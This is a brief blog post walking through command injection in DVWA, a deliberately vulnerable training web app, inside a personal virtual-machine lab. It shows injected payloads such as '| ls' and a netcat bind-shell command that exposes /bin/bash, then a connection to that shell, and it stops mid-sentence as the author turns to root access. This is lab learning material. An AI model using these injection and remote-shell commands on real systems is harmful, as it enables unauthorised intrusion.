In this article, i'll try to exploit the linux shell from Web DVWA with medium level security. The operating system that i use is Backtrack and Ubuntu from my virtual box.
First, activate the service of apache, mysql, and ssh in backtrack. Then open the dvwa from the ubuntu linux on the virtual box. And give the username field with admin and the password field with password
Next, change the security of DVWA with medium level.

Next, i use the menu Command Execution. I try to see the PHP script of this menu by press the view source button on the below this menu
From the picture above, i can see if there are a command shell. The command shell is ping. Then I try with the command | ls on the input field. And well, i got the result like this
I know if we can use the command shell in this field. Next i try with command | nc -l -p 4444 -e '/bin/bash'
Next, i ope the terminal on my ubuntu. Then use a command nc 192.168.56.1 4444 . After that i type a command ls . and i got the result like this.
I have succes to entry the /bin/bash of Backtrack. Now i want to try get the access of root from my Backtrack. I try to





No comments:
Post a Comment